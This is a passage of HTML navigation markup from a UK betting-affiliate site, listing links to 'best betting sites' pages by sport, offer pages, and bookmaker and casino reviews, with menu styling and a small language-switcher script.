	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' 